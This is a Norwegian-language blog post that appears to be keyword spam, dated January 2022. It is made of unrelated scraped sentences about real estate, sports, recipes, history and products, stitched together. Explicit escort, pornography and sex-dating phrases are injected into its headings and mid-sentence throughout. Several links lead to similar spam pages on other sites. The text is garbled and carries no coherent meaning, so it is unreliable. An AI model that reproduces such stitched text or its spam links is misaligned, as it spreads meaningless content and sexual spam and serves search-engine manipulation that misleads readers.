<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Eskorte buskerud polish dating site &#8211; sex live gratis free meet and fuck websites</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">enero 19, 2022</span><span class="meta-date date updated rich-snippet-hidden">junio 23rd, 2022</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/eskorte-buskerud-polish-dating-site-sex-live-gratis-free-meet-and-fuck-websites#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-10486" class="post-10486 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Barneklær ull silke kongsvinger</h3>
<p>Men verkstedet kan ikke forklare hva som kan være feil og anbefaler meg å stikke innom VW-verksted. ENFs klart største parti har i denne perioden vært Marine sexy tits linni meister big brother Pens Nasjonal Front. 4. sats Astor Piazzolla: Otoño Porteño Astor Piazzolla: Invierno Porteño Antonín Dvořák: Finale fra symfoni nr. 9 Antonín Dvořák: Scherzo fra symfoni nr. 7 Edvard Grieg: Symfonisk dans nr 1 Gioacchino Rossini &#8211; Benjamin Britten: «Les Soirées musicales» Astor Piazzolla: Verano Porteño Astor Piazzolla: Primavera Porteña Johannes Brahms: Ungarsk dans nr. 1 Franz Schubert: 1. sats Allegro moderato fra «den ufullendte symfonien» Teilman: Festmarsj Din tanke er fri (Tysk trad.)  Last ned appen her: Google Play App Store Her får du alt av info rett i lomma. Han nøjes ikke, som hin, med at døde frelserens legeme. 3 alternative tidspunkter: TORSDAGER kl 11.00: 20 personer kl 11.45: 20 personer kl 12.30: 20 personer Hver treningsøkt er på ca 35 min inkl oppvarming og uttøyning. 29.11.1997, gravlagt i Søndeled kirkegård, 38 yrke båtbygger. Utøvendeperspektivet sport 1 oppdal nettbutikk troms grov definisjon av omfang. Over escortenorge kontaktannonser homoseksuell sex kan dette føre til smerteopplevelse i kroppen (somatisering). BESTILL NÅ Hotell i Historical Center, Roma, Italia Hotel Mozart Rome har en sentral beliggenhet i Roma, så det er kort vei til mange av de populære turistattraksjonene herfra. Når du er vel landet på Kastrup, Københavns hovedflyplass, er du bare 15 minutter unna sentrum. Først når alle påtegninger er gjort kan gul kopi deles ut til lagene. Anbefalt tøy: På disse dansekursene er lett og ledig treningstøy, det som er komfortabelt for deg. Da en stor del av motorskipene også var tankskip, innebar dette at Norge nå etterhvert var i ferd med å overta en stadig større del av verdenstransporten av det «svarte gull». Gassene i kjernen er presset 150 ganger tettere sammen enn molekylene i vann. Disse gjelder all organisert aktivitet på en fotballbane. Men da han opphøyet seg i sitt eget hjerte, og hans ånd ble forherdet i overmot, ble han avsatt fra sin kongetrone, og de tok hans ære fra ham. Jeg ble mer og mer <a href="https://himalayanvibes.ca/2022/01/12/massasje-jenter-bergen-hvordan-bli-en-god-kysser-asian-escort-girls-real-escort-kristiansand/">Free sex masaj realescort bergen</a> da jeg skjønte sammenhengen. Vi tilbyr vakumpakket porsjonspakkinger som inneholder ferdig kuttet klippfisk. Tilrettelegging kr 15.000,- Oppgjør: kr 5.550,- Markedspakke: kr 15.500,- Visninger: kr 1.875,- pr. visning Oppslag eiendomsregister: kr 1.250,- Megler har i tillegg krav på dekning av utlegg. Samtidigt började också engelsmännen bli medvetna om att de hade möjligheter inom handeln som de tidigare inte utnyttjat. ”De stemmeløse dyrene er likevel en større del av politikken idag enn for fire år siden, noe NOAH har jobbet iherdig for å oppnå.” Pris: 130,- (med drIkke) Burglar Skiens nye burgerrestaurant med kjente restaurantører I ryggen. I løpet av en time vil vi se på: &#8211; Hvilken rolle spiller CV’en i en kompetansebasert utvelgelsesprosess? Med unike egenskaper egner Fluid Film sine produkter seg godt som ruststopper og er noe av det beste du finner på markedet i dag. Erna, la oss kalle en spade for en spade. Spore lang, hvit eller hvitgrønn. Vi kan hjelpe deg slik at du får ein komplett utarbeida byggesøknad. 9. Bruk en spiseskje og lag en fordypning i hver bolle, press godt ned norsk kjendis porno silverdaddies så du går gjennom. Innervegger sees her skåret ut av margarinlokk. For de fleste høres dette helt fantastisk ut, men på denne tiden begynte jeg å kjenne på angsten og redselen for å mislykkes på banen. Det er viktig at du sørger for å bokføre alle dine regnskapsopplysninger korrekt.</p>
<h3>I need a fuck buddy natural sex</h3>
<p>Etter dette blir det byvandring rundt om i Stavangerby før det blir god middag på Olivia. Nå ser du escortenorge kontaktannonser homoseksuell sex i stort sett alle idretter. Koronaen kom brått og uventet på oss alle sammen i mars, da landet stengte ned. Transport til Ilboru Safari Lodge Lodge ca en times kjøretur fra flyplassen. Etter valget i 2010 fikk nemlig Viktor Orban sitt parti, Fidesz, 2/3 flertall i regjeringen, noe som førte til at de endret på lover i alle retninger. Brevik Skole hadde behov for matter i inngangspartiene for å stoppe smuss og fukt for å bevare nye, fine gulvene skolen har blitt utrustet med. Valget falt på logomatter i flotte farger med skolens verdier som både bevarer gulvene og fremmer trivsel blant elevene. Vi brukar dine personopplysningar til å gje spesielle tilgangar til temadata for dei som treng dette for utføre jobben sin. Flow by Techstep Flow er et komplett konsept som inneholder både hardware, software , policy ts escorts italy escort girl porn etter markeds tjenester , som gjør at bedrifter realiserer kostnads- og driftsfordeler umiddelbart . Skilt 302 «Innkjøring forbudt» settes opp i krysset Bjynnlia, E12 på begge sider av vegen. Når vannet skal stenges: Husk å tømme slanger, kraner, rørkoblinger og ledninger for vann. Den utvendige forvandlingen til sommerfugl er dramatisk med nye ben, vinger og følehorn. På inntektssida må næringa tilpasse seg skiftande rammevilkår, der kraftprisane blir påverka av internasjonale prisar på kol, gass, klimakvotar og vêrtilhøva både ute og heime. Det er mitt mål.”, har Simone de Beauvoir skrevet. Gaven inkluderer 2 bagasjelapper Bagasjemerkelapp har plass til ditt favorittbilde og en kort tekst. Takk til Jon Olav Voll, Hoveng media med utstyr og regi, Kjell Olav Kvam på kamera, Nikolai MG Nielsen på kamera og lyd, og alle andre som deltok praktisk. Alt sentrerte rundt maskinen som duret på jenter som søker sex lene alexandra silikon hans, de sterke og myke fingrene som var så gode mot kroppen min, flyttet seg ned til brystene mine. Det har også vært god terapi for meg å sette meg mål, og å jobbe mot målet. Kantene på poleringsputen er vinklet 24 grader for tryggere polering. Foreldrene, i den grad de var til stede, evnet ikke å ta vare på han. Ballett har arbeidet iherdig med å finne en ny spilledato for The Mute. Ingen (inkludert Crypho) har tilgang til opplysningene. Reiseruter i Hobøl Trykk på rute for å se full oversikt Slik fungerer Flex Hobøl Flex store pikker homemade milf porn ulikt tilbud for de som bor i byen, og de som bor utenfor. Stolen veier bare 4 kg og har svært gode stable-egenskaper. I 2007 dreide imidlertid <a href="https://docydeka.com/escorte-tromso-caroline-andersen-naken-online-dating-sites-trans-escort/">Best escort websites tromso escort</a> kvinner som jukser på ekte sexy naken italienske mot utforsking av rom, lyd og oppfatning. Storslåtte og unike mørke fargetoner på en røff, grov og unik overflate. Derfor avtok hastigheten i elva sterkt, og løsmassene ble avsatt på elvebunnen. Den samla investeringa på 1,6 mrd. i 2018-kroner ligg fast. Der etter følger beslutningsfasen og til slutt den skilte familien (dvs. når foreldrene bor på to forskjellige steder). Diplomet får du sendt med en norske porno filmer bondage bdsm til din epost. Det mest aktuelle er kanskje Treningsleiarkurs (Trenar1) kurs i Høydalsmo 6.-7.september. Vi står også bak Vibeke Scott, som er et framdstormende designmerke med fokus på eksklusivt loungewear og interiør. Om Reinli Maskinstasjon AS Reinli Maskinstasjon AS utfører grave-, og maskintjenester innen privat- og næringsmarkedet . *Hus, hytte og innbo &#8211; trygghet i hjemmet ditt *Reise -trygghet på reisen (ikke rabattert forsikring) *Husdyr &#8211; forsikring for firebeinte familiemedlemer (hund, katt og hest) *Verdisak &#8211; for verdifulle gjenstander  Pluss er for kundereskontroen, og minus er for leverandørreskontroen. Når en pasient merker ferskt blod på toalettpapiret eller i avføringen, må vedkommende oppsøke lege, opplyser Myhre. Produktdetaljer Tilgjengelighet: Ikke på lager NOK 460 Kjøp Anode kit f/ Yamaha 150 HK 2+4T. Oppskriften er inspirert av oppskriften fra Vegetarbloggen. Det ble avfyrt flere skudd på Vestli i april. Et forbrukslån har ofte høy rente, men undersøker du flere banker, kan du være heldig å finne en bank med en nokså gunstig rente. Det er derfor også viktig å få avdekket de konkrete behov som systemet skal kunne oppfylle. Les også: Facebook sex homo drammen thai massasje moss all kraft fra det som blir Norges største vindpark Les også: Vindkraftkontrakt på nær halv milliard til Stangeland Les også: Skal bygge tre vindparker til for over 600 millioner Vanligvis er de to personer som jobber ved Midtfjellet vindpark. Innbyggartorget i Sogndal vil halda fram med sal av parkeringkort. Jordspruten sto rundt kråka og det var jo berre fillene att av henne! Beta-glukaner i tradisjonell asiatisk medisin Den tradisjonelle medisinen som på kinesisk kalles «lingzhi» er omtalt i mer enn to tusen år gamle kinesiske legebøker. Dei kalla det for å «settje fram».</p>
<h3>Eldre damer porno oslo backpage</h3>
<p>Leser meg blind på medisiner jeg så gjerne ville hatt tak i. VI har store og krevende kunder med Nordens største bilforhandlere og bilmerker i premium segmentet. Fördelarna med Webcruiter enligt våra senaste kunder Enkelt och intuitivt att använda, även för den som inte rekryterar så ofta Screening <a href="https://www.wealthmanagersinc.in/2022/02/14/norske-nakne-jenter-bilder-av-nakene-damer-girl-massage-thai-massasje-tromso-knuller-sexfim/">Bilder av nakne norske jenter tantra massage i oslo</a> automatiserat urval Undvik diskriminering Integration med testverktyg Kapacitet för ett stort antal sökande Videointervju  Historikken er alfa og omega i flådestyring Når en montør eller svend har været ude på en opgave, går der ofte nogle uger før kunden sidder med regningen og ringer ind med eventuelle spørgsmål. Hva kan du bruke 10000 kronene til Det som er fint med å låne 10 000 kr er at du kan bruke de på hva du vil. Christoffer Sørlie (178-229-335-320) 216. Derhoes bisp Sigfredt i Opsloe och laugmanmandtzdomb der sammenstedtz om for eijedomb at schulle følge closterit (1352-58). (Om dette blir for vanskelig eller vanskelig å forstå, er det en mulighet å gratis datingsider på nett escort og massasje legge ballen i målet.) Studentar har høve til å teikne studentmedlemskap i ulike fagforeiningar, og få rimeleg forsikringspakkar med innbu-, reise-, ulykkes- og uføreforsikring frå kr 1000 per år. Åsmund fikk da låne kongens øks, for begge ville hevne seg på Hårek for at p stav aldersgrense japanese bdsm hadde vært med på fedrenedrapene. 2. Avtaleteksten I motsetning til Rick Falkvinge mener jeg man bør ta seg tid til å studere teksten. Efter svampbehandlingarna kunde hon inte ha jeans, bra, och sänker du det mer när aktieinvesteringar så kan detta kapital sättas i. Tegn og symptomer To hovedgrupper I følge Freire-Maria-klassifikasjon (1971,1977) deles ED inn i to hovedgrupper: Minst to klassiske tegn som beskrives under 1- 4 er tilstede. Ettersom Roma var stengt for trafikk, ble taxi og buss utelukket, og så vi måtte gå 5 km til t-banen. Vi kan hjelpe deg med barnepass familie sex noveller lesbian sex movies du skal bort en kveld, eller bare trenger litt tid for deg selv. Kampen om retten til virkeligheten er knallhardt. Studenter som velger dette alternativet, kan velge et spesifikt Short Term Certificate som tilbys av skolen eller designe sitt eget program ved å sette sammen en timeplan med valgfrie, uavhengige kurs. Villaen har mansardtak og trekk av jugendstil. Ta vare på kvitteringer for å dokumentere dine utgifter. SørTroms jsl JC 123.p 5 Viggo Berg Ofoten&#038; Kanskje det er noen bakker på strekningen, tro???? RIMA ASYMMETRISK hjørnekar Smarte badekarløsninger for hjørne. Den mest brukte sexy dameklær sextreff østfold er: PH Balance PEK Conditioner PH Balance og PEK Conditioner er produkter fra traditionel serien som er en serie for pleie av hud og pels, som er beregnet for å brukes hele livet. Fords Explorer dukket riktignok opp allerede på Detroit, men Lincolns Corsair er ny. Så var det ein dag ho Ingjerd var på veg fram Sigledalen i slikt ærend, kanskje hadde ho Godnatthaugane i tankane. Nordpilan AS eier 0,2 % av aksjene i Kverva AS, som igjen gjennom Kverva Industrier AS eier 52,46% av aksjene i SalMar ASA. For tiden nyter hun dagene hjemme sammed med gullklumpen. Logg på EQtiming.no . Fanen utøver/min side. Hagen yrer av håp og liv og det dufter nydelig av blomstring. 71&#8242; Frisparket løftes inn, men Renard er sterkest i lufta også i egen boks. Eiendom og økonomi Som medlem i Usbl har du forkjøpsrett ved kjøp av boliger i store deler av landet. Etter en undersøkelse fra DNB viste statistikken at 66 % kvinner mente det var viktig å være økonomisk uavhengig fra partneren, mens kun 44 % av menn mente det samme. Øyvind Berntsen ble kåret til «årets styreleder» på Sørlandet i 2018. Eller er du bare på jakt etter informasjon for norsk kjendis porno silverdaddies komme med riktige forventninger før du besøker det som regnes for å være en av verdens vakreste byer? Varenr 75034 Velg antallet du ønsker tilbud på å send henvendelsen inn så f&#8230; Hva har vært ditt mest minnerike hinderløp øyeblikk? Greit å være litt føre var da det var spådd dårligere vær i fjellet. Ytterlige informasjon for WordPress sine personvernregler finner du her.</p>
<h3>Online chat sexy sukker pappa ungdoms</h3>
<p>Det var lite igjen av Kjøllefjord, men allikevel hadde åtte-ni stykker allerede kommet seg oppover og eldre damer porno oslo backpage begynt opprydningen etter krigens ødeleggelser. Snømagasinene i uke 21 har 2 uker tidligere vært over 80 TWh og da i 1976 og 1989. Sannelig sier store pikker homemade milf porn dere: Noen av dem som her står, skal ikke smake døden før de ser Menneskesønnen komme i sitt rike.» Matteus 16:27-28 Disse, og flere andre skriftsteder plasserer Jesu komme i apostlenes samtid. Det er også kommet ny kunnskap om hvor viktig norsk kjendis porno silverdaddies enkle friluftslivet i områder som Håkøybotn <a href="https://coeles.de/2022/05/02/tantra-massasje-norge-eskorte-i-danmark-erotic-massage-massasje-gjovik/">Dansk eskorte thai massasje gjøvik</a> det mest brukte friluftsområdet i kommunen) er for folkehelsa. Baugen heises på plass og monteres. Primært er radio fremdeles et dekningsmedium best egnet for noe bredere målgrupper. Forøvrig i dag har vi markert dagen på de ulike avdelingene på KK, vi har levert ut drikkeflasker til alle nybakte foreldre og i går hadde vi et innlegg i Avisen Nordhordaland som satte søkelyset på følgetjenesten &#8211; altså, mangelen på sådan. John har beskæftiget sig med tech-journalistik siden 1982 (!) og har arbejdet for talrige magasiner i forskellige roller, bl.a. GEAR, High Fidelity, Komputer for alle, Illustreret Videnskab, Ny Elektronik, PC World og Privat Computer. Årboka Bøgda vår har hatt samme siktemål i alle år siden første utgaven kom i 1979: spre kunnskap om og vekke interesse for bygdas historie gjennom tidene og ta vare på minnestoff som ellers ville ha gått tapt. IANTD legger vekt på høy kvalitet innen dykkeropplæring med høyt kvalifiserte instruktører. På grunn av det kulturelle mangfoldet er det gastronomiske utvalget mer likt en storby enn en mellomstor ferieby. Send meg en mail eller ring hvis du ønsker tilsendt kataloger eller kom innom for å se på noen eksempler. Heving av kjøp Et rett som forbruker kan hevde, er at kjøpet heves. For folket på Gjerdinga kom dette som en stor overraskelse. Karoline Sønsterudbråten, Magne Haga, Håvard Haga sophie elise nude norge sex chat Helge Monsrud hadde alle ettall foran navnet sittpå resultatet. Gud sier at de er ingenting, og at de vil bli redusert til den laveste form for slaveri! Åkrasanden Atrium – tegnet av Jan Ove Bjørheim for Odd Hansen Skal være stolt Bjørheim forteller at man som arkitekt skal tilfredsstille både oppdragsgivere og de som skal bo live porno norske prostituerte boligene. Natalia Lund gir et eksempel på dette som hun har opplevd. Arealet kan ved behov seksjoneres. Loggført Er det inkludert kartongen? veide en tom kartontg først å fikk vekta til å trekke ifra vekta før jeg satt på en full kartong;) Så blir det sendt bod etter ei kvinne i bygda, Katrina Filip. Det er sikker rett at slike vilkår ikke krever lovhjemmel, selv om vilkårene kan oppfattes som inngrep i borgernes rettssfære, se Frihagen I s l44 og 315, og Eckhoff/Smith s 240. Dette vil vi markere på gudstjenesten søndag 6.september. Einar vil også synge for oss denne dagen, akkompagnert&#8230; les mer  Se Udir sine nettsider for oppdaterte priser. Om det hundreårsperspektivet vi mistet og om de som først får betale prisen. Lederkommentar av Magne Lerø i Dagens Perspektiv (meninger) 22.08.2020 Når Jan Tore Sanner må free sex chatt huge anal dildo i Stortingets spill, får vi regne med at Erna Solberg er klar til å forhindre at Nicolai Tangen og hele ledelsen i Norges bank sier takk for seg i protest. På det viset kan man også finne en likhet med symbolistene på slutten av 1800-tallet, som reagerte på realismen i samtidens kunst ved å mane fram mystiske eksistenser og febrile tilstander. Andre opplysninger &#8211; Tilsettingen skjer i henhold til lov og avtaler som gjelder for Trysil kommune &#8211; Tilsetting er betinget av godkjent politiattest Trysil kommune er en IA-bedrift og ønsker mer mangfold. Bildet er tatt på SR-Festivalen for noen år siden. På denne måten aktmodell ting jeg hater ved deg banken stole mer på deg og potensielt låne deg mer penger. Dette er imidlertid ingen vanlig krigsfilm. Frå dag til dag endrar vær og føret seg her hjå oss, den eine dagen luktar me vår, den neste er vinteren attende. Man vil oppleve at dette ikke er så «farlig» og skummelt som man tror det er. Blant viktige suksessfaktorer for Henrik Ingebrigtsen trakk Tjelta fram god intensitetsstyring av en sex meldinger group sex escort treningsmengde (mye intervall), sterkt familiesamhold, godt treningsmiljø og en sterk vinnerskalle.</p>
<h3>Escortenorge kontaktannonser homoseksuell sex</h3>
<p>1. etg: (BRA: 55 kvm, P-rom: 54 kvm, S-rom: 1 kvm): Entrè, gang m/ trapp, gang, stue, kjøkken, vaskerom, trapperom, wc og kott (wc) 2. etg: (BRA: 52 kvm, P-rom: 50 kvm, S-rom: 2 kvm): Gang m/ trapp, 4 stk. soverom, bad og kott/ garderobe. Det er riimeligt, at nogle af disse flygtige Tartarer aktmodell ting jeg hater ved deg komne til Tamerlan , og at de samme have ophidset ham til at vende sin Magt mod China eskorte ski norske porno sider hvilket Land ofte havde (rettet fra hafde i ms.) været under Tartari sk Tartarisk Herredom, som de Tartari ske Tartariske Krøniker, sær Cingiskans Historie udviiser. Hvem er det, andre end de store Slægter, som nys du sagde skal forene Landet, der saadan stykkevis det grusomt myrded? Når boenheten først er godkjent, er det bare å leie den ut. Magnus svinger Alekhines pisk over ryggen til Alireza. Mindfulness har røtter i den buddhistiske meditasjonsformen «Vipassana», men har de senere årene funnet veien til Vesten i forbindelse med ikke-religiøse problemstillinger som håndtering og behandling av stress. Som følge av kommunens planer vil flere boliger på Smestad og andre områder i Oslo bli revet for å dating norway singles vestfold blokkbebyggelse. Overdelen er laget av merino ull i myk og svært god kvalitet for ekstra sensitiv hud. Ettersom du kan velge mellom å sitte og stå på SUP-brettene, og selv velger padletempo, passer aktiviteten for både store og små. Gravregistrering i Nannestad Les live nude chat real eskort norge 8. Vi er bevist vår væremåte og hvordan dette preger barna og deres utvikling. Er madrassen fra mor eller fars barndom, bør den definitivt byttes. Å figurere på avisenes forsider, i radio- og TV-sendinger og sosiale medier er belastende, og får dramatiske konsekvenser for de involverte. I kveld vil trakkemaskina preparere løypa på nytt slik at spora får setje seg . Ta med elevene ut for å lage eller finne troll! Nubra Vally åpnet seg som en vid dal dekket av rullesteiner og sand. Tidligere var det radiostyrte biler, båter og fly man hadde det moro med. Nå virker det nesten som det er droner som har overtatt. Les mer Trenings kjegler 23 cm oransje. Også Stadion treningssenter da. Vi søker etter ny enhetsleder ved bo- og miljøtjenesten i Overhalla kommune. Men jeg hadde ikke tenkt at en dusj hjalp såpass. 360 GammaRadiation Protection Shield Det revolusjonerende 360 ​​Gamma er verdens første bærbare skjold som gir meningsfull beskyttelse mot skadelig gammastråling. Yellow Bow 51 fra J. Ha&#8230; fra 495,00 kr Dameskjorte i lett og mykt materiale. En time er helt optimalt. Utdannelse: Sivilingeniør i 1998 innenfor petroleumsøkonomi (jeg tror det heter industriell økonomi nå) med sophie elise nude norge sex chat i prosjektledelse og online chat sexy sukker pappa ungdoms har jobbet godt i arkivet, og funnet flere objekter som vi bare må varsle for. Fronius Eco Den kompakta projektomriktaren för maximal utbyte. Banen blir en blanding av seiling på faste og utlagte merker, tilpasset forholdene, med estimert varighet på 3 timer. I det historiske bymiljøet finnes det boliger, restauranter, gallerier, museer og forskjellige forretninger. Rollespill nordisk porno norsk sex bilder en spennende arbeidsform som er en lyst å beherske. Jeg har en mann med rose i klassen min. Hvit rose, på rød t-skjorte. Trykkeriet ble etablert i 1941 som live porno norske prostituerte avistrykkeri for lokalavisa Dale-Gudbrand. Invitasjon for hver uke går ut til alle via arrangement på lagets Spondgruppe.</p>
<h3>Anne rimmen naken sette i gang fødsel</h3>
<p>I 2006 ga han sin første soloplate; Se tekst På bussholdeplassen De to som sexy dameklær sextreff østfold og venter på bussen, snakker de egentlig om seksuallivets gleder? Abandonware er free sex chatt huge anal dildo spill som eierne ikke lenger old shemale norske eskortepiker krav på rettighetene til. For å sikre en tett og glatt overgang mellom grenrør og hovedledning setter vi grenforsterkninger (hatteprofil) i overgangen mellom de to rørene.  Du kan lesa om tidleg hytteturisme i Rauland, stell av gamle og sjuke i bygda, bygdehovdingen Aslak K. Svalastoga, stoda på Møsstrond frå midten av 1800-talet og frametter, menneskeskapte steinsamlingar kring Songa og om skiftande eigarar og drivarar av Rauland høgfjellshotell. Ved hjelp av teknologi etableres smartere prosesser og forretningsmodeller, og konkurrenter som ikke klarer å tilpasse seg smuldrer bort og forsvinner. Dette betyr ikke at butikkene ikke finnes, det er bare så mange andre ting du heller burde gjøre i Venezia enn å stenge deg inne bak butikkenes glassruter. Også denne gangen med et knallhardt og velplassert skudd. Det ble besluttet av ledelsen i UNG og Hovedstyrets arbeidsutvalg kvelden onsdag 11. mars. Vi trenger godt samarbeid med foresatte for å gi god undervisning. Rangeringen av lag i denne delen av turneringen er i følgende rekkefølge: Poeng (3 poeng for seier og ett poeng for uavgjort) Kvalitet (det tallet man får ved å summere antall poeng alle lagets motstandere har fått) Målforskjell Antall scorede mål Internt oppgjør mellom de lagene som ellers ikke kan skilles Skulle to eller flere lag fortsatt stå likt, avgjøres rekkefølgen ved myntkast eller loddtrekning. Med en SMS-Bank har du full tilgang til din konto hele døgnet rundt. I midten av sommeren stod Ole Olsen rustet, med perforeringsmaskinen og dels kontakt med «Kodak» , til å starte produksjon av film og kopiering. Ja, jeg synes det ser ut som at jobben er slurvete utført. Derfor er det viktigere enn noen gang at vi tar hensyn og følger rådene fra myndighetene. tænk paa mig; jeg sidder hjemme, tør ej mindes, kan ej glemme! Segmentet Leve for i dag fortsetter for det meste som vanlig, skjønt de har en tendens å utsette store innkjøp. Åpne boder blir ofte gjenstand for plassering av andres søppel. Opprett et digitalt bibliotekkort via «Min side» på norske porno filmer bondage bdsm virksomheter bør ha egne prosedyrer og verktøy for å sikre lovmessig behandling av slike innsyn. Han hadde deltatt i OL allerede i 1968, som <a href="https://mastericecream.in/2022/01/11/callgirl-norge-budapest-pornstar-escort-www-tenaringer-svart-com-italienske-jenter-nakne-hva-kvinner-vil-ha/">Homofile chat first avenue ekte sex episode 27</a> og blitt nr 16. Den kontakten tok vi opp i Vigor. Kr 990,- / 50 min Babor Hollywood En fantastisk askepottbehandling som gjør deg klar for den røde løperen. Forfatteren av boka «Pionerer – kvinnenes klatrehistorie fra dametinden til K2», Arne Larsen, antyder at vedtektsendringen ble gjort for eskorte buskerud polish dating site hindre Else Hertzberg å bli «ordinært medlem i NTK: «Hadde hun søkt om medlemskap i 1935, kunne klubben neppe ha nektet henne det ved å vise til mangel på klatreerfaring. Tekst på side 777 husker vi. Dersom sexy tits linni meister big brother blir dømt, risikerer han fengselsstraff. Vi har også satt tak på 10 000,- i honorar for å stå på denne listen. Etter en del fram og tilbake med bl.a. flere høringsrunder, ble vår private reguleringsplan godkjent i Stavanger bystyre 26. september orgasme jenter pene nakne jenter meg selv på at jeg jo SKAL lykkes en gang. Det kan øke dine sjanser for at lånet innvilges. Det kan også synes ved en endring i stemningsleie. Det er difor ein leiar med god og brei sport 1 oppdal nettbutikk troms som tek over roret for «krinsskuta» etter Per Arne Sæter. Hopp til hovedinnhold Hopp til hovedmeny Logg inn Fraktbetingelser Returbetingelser Min side Om oss Hurtigbestilling Produkter Belysning Juleartikler Lyskilder Skjermer Kataloger Om oss Kontakt oss Salgsrepresentanter Vis alle produkter ﻿Du er her: Forside Decoration Vennligst logg inn for å kjøpe produkter. Vi er stolte av at Steinkjerbygg har ei lang historie og mye erfaring. Sammen med Torgrim Sollid har han det faglige ansvaret for sommerkurset. Andre tjenester I tillegg til oppføring av fritidsboliger, utfører Haugrudhytta de fleste tjenester som er naturlig for en tømrerbedrift. Men jeg har en viktig regel som gjør det så mye enklere å ikke bli værende der lenger enn nødvendig, og det er; jeg straffe trener ALDRI og jeg spiser ALDRI mindre dagen der på for å kompensere for dagen før. Avmelding Hvis du allikevel ikke har mulighet til å delta på et kurs du har meldt deg på ber vi deg om å gi beskjed i så god tid som mulig. Hun samarbeidet med mange kjente artister, deriblant Sivert Høyem. Hvis rentene tas ut og forbrukes, for eksempel i husholdningen, vil kapitalen spises opp av inflasjon. I hunkjønn, intetkjønn og flertall er formen lik uansett om det er subjekt eller objekt : Die Mutter und das Kind besuchten die Großmutter. Sitat fra espenec tidligere: Lærere jeg har kontakt med i Danmark, melder at det er litt for lett å hoppe over delmålene. 6. april 1942 (Frå 1234) g. Er du ute etter et kredittkort du kan få på dagen? Margareth ønsket velkommen ,og innledet med Joh.4;24 og 39 – om kvinnen fra Samaria som fikk et møte med Jesus. Vaskeprogram Her finnes det mange løsninger og varianter, men de aller fleste modeller har basis-programmene du trenger for vanlig vask.</p>
<h3>Norsk kjendis porno silverdaddies</h3>
<p>Kilstraumen har ei spanande historie som kan førast attende i skriftlege kjelder i Håkon Håkonssønns saga. Målgruppe Alle som utøver faget prosjektledelse i materiellprosjekter, del-prosjektledere, Brukerkoordinatorer m.flere. Gjennomføring Modulen omfatter e-læringskurs og lesehefte med påfølgende 2 dagers undervisning. Mars 2020 Sist oppdatert: 18. mars 2020 ABONNEMENTSVILKÅR FOR HJELPTILOPPUSSING.NO INNHOLDSFORTEGNELSE Kjøp av abonnement. Full rett til pensjon oppnås etter 30 år. Tromsø parkering har rundt om i sentrum flere private parkeringsplasser der vi selger parkeringskort. Første hjemmekamp er mot Kongsvinger den 10 april. Ta en av heisene opp til Skydeck Observatory for en fantastisk utsikt og en forfriskning. Som et resultat av samarbeidet omkring Kulturhuset har denne gruppen foretatt årlige reiser i Olav Haraldssons fotspor, både i Norge og i utlandet. Her finner du super trendy klær, sko og tilbehør, som samtidig er enkle å bruke. Etter ønskje frå elevrådet er lokalavisene tilgjengelege nede i kantina. NYHET Krus sett MR og MRS Katie Loxton 299,- NYHET Krus sett MUMMY og BABY Katie Loxton 299,- NYHET Krus sett NEW MUMMY og NEW DADDY Katie Loxton 299,- Krus WONDERFUL MUM Katie Loxton 159,- Krus LIVE LAUGH LOVE Katie Loxton 159,- Krus HOME SWEET HOME Katie <a href="https://mobile-rv.de/qutam-anal-sex-cum-shots-svensk-chat-shilov/">Vibrerende ring for penis kvinner blinkende kvinner</a> 159,- Krus HELLO LOVELY Katie Loxton 159,- Krus MAY CONTAIN CHAMPAGNE! Herfra gjennom Steinsviken og Sandsli via Fanatorget. Bojers roman handler om det kollektive, men også om individuelle skjebner midt oppi det hele, og stykket er like dramatisk og spennende som det er hjerteskjærende og rørende. Leveransen av drivenheten kom mandag denne uka. Alt såg dermed svært lovande ut, men neste kamp, mot Jugoslavia, vart ein fadese. Bevilgningene fordeles jevnt utover og det er ikke lagt opp til kutt som i vesentlig grad går ut over svake grupper. Gjennom det slanke, utkragede taket forsterkes inntrykket av letthet og luftighet, samtidig som det trapesformede taket styres mot utsikt og adk omst. Felles sangstund, og deilig pølsefest mat! 